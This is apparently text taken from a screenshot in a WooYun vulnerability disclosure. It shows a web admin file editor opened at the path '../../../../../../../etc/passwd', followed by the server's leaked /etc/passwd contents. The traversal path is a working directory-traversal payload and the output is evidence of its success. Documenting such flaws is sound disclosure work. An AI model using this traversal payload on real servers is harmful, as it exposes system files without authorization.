 .13 17.59 Welcome Webmaster - Your clearance level is 5
Editing file ../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
zone.wooyun.org